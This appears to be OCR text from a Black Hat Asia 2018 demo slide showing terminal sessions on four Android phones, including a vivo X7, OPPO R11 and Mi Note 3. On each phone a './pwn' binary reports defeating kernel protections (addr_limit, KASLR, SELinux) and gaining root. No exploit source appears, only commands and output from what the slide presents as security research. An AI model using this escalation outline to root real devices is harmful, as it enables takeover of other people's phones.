 black hat®
ASIA 2018
Demo
#BHASIA
freeman@toy: ~
freeman@toy:~$ adb shell
:/ $ cat /proc/version
Linux version 4.1.18-g314f3551 (android@localhost) (gcc version 4.9 201
50123 (prerelease) (GCC) ) #1 SMP PREEMPT Wed Jun 21 04:22:23 CST 2017
:/ $ su
/system/bin/sh: su: not found
127 :/ $ cd data/local/tmp
:/data/local/tmp $ ./pwn
EXP [+] get_property:
EXP [+] model build: 4.1.18-g314f3551, #1 SMP PREEMPT Wed Jun
21 04:22:23 CST 2017
EXP [+] escalate ...
EXP [+] modify addr_limit done
EXP [+] diable SELinux
EXP [+] read kti_offset ...
EXP [+] kti_offset = 0x250
EXP [+] device rooted !
:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),
1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(ine
t),3006(net_bw_stats),3009(readproc) context=u:r:toolbox:s0
:/data/local/tmp # getenforce
Permissive
:/data/local/tmp # exit
184| :/data/local/tmp $
freeman@toy: ~
freeman@toy:~$ adb shell
shell@PD1602:/ $ cat /proc/version
Linux version 3.10.73-perf-g499e675 (compiler@compiler025) (gcc version
 4.9.x-google 20140827 (prerelease) (GCC) ) #1 SMP PREEMPT Fri Aug 18 1
7:53:34 CST 2017
shell@PD1602:/ $ su
/system/bin/sh: su: not found
127|shell@PD1602:/ $ cd data/local/tmp
shell@PD1602:/data/local/tmp $ ./pwn
EXP [+] get_property: vivo X7
EXP [+] model vivo X7 build: 3.10.73-perf-g499e675, #1 SMP PREEMPT Fri
Aug 18 17:53:34 CST 2017
EXP [+] escalate ...
EXP [+] bypass addr_limit checking ...
EXP [+] diable SELinux
EXP [+] page table walking ...
EXP [+] modify kernel text ...
EXP [+] device rooted !
shell@PD1602:/data/local/tmp # id
uid=0(root) gid=0(root) groups=1004(input),1007(log),1011(adb),1015(sdc
ard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(
net_bw_stats) context=u:r:init_shell:s0
shell@PD1602:/data/local/tmp # getenforce
Permissive
shell@PD1602:/data/local/tmp # exit
freeman@toy: ~
freeman@toy:~$ adb shell
R11:/ $ cat /proc/version
Linux version 4.4.21-perf+ (root@ubuntu-121-159) (gcc version 4.9 20150
123 (prerelease) (GCC) ) #1 SMP PREEMPT Fri Jul 21 19:24:53 CST 2017
R11:/ $ su
/system/bin/sh: su: not found
127|R11:/ $ cd data/local/tmp
R11:/data/local/tmp $ ./pwn
EXP [+] get_property: OPPO R11
EXP [+] device model OPPO R11 build: 4.4.21-perf+, #1 SMP PREEMPT Fri J
ul 21 19:24:53 CST 2017
EXP [+] calculate kaslr offset ...
EXP [+] kaslr offset = 0x18ff600000
EXP [+] escalate ...
EXP [+] disable SELinux
EXP [+] device rooted !
R11:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),
1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(ine
t),3006(net_bw_stats),3009(readproc) context=u:r:qti_init_shell:s0
R11:/data/local/tmp # getenforce
Permissive
R11:/data/local/tmp # exit
184|R11:/data/local/tmp $
phybio@phybio-OptiPlex-7010: ~
phybio@phybio-OptiPlex-7010:~$ adb shell
jason:/ $ cat /proc/version
Linux version 4.4.21-perf-g91f9a92-00447-gfce8c10 (builder@c3-miui-ota-bd64.bj) (gcc versio
n 4.9 20150123 (prerelease) (GCC) ) #1 SMP PREEMPT Sat Sep 30 16:44:31 CST 2017
jason:/ $ su
/system/bin/sh: su: not found
127|jason:/ $ cd /data/local/tmp
jason:/data/local/tmp $ ./pwn
EXP [+] get property: Mi Note 3
EXP [+] device model Mi Note 3 build: 4.4.21-perf-g91f9a92-00447-gfce8c10, uname_v: #1 SMP
PREEMPT Sat Sep 30 16:44:31 CST 2017
EXP [+] calculate kaslr offset ...
EXP [+] kaslr offset = 0x1b8d800000
EXP [+] escalate ...
EXP [+] disable SELinux
EXP [+] device rooted !
jason:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),2
950(qcom_diag),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc)
 context=u:r:qti_init_shell:s0
jason:/data/local/tmp # getenforce
Permissive
jason:/data/local/tmp # exit
243|jason:/data/local/tmp $
1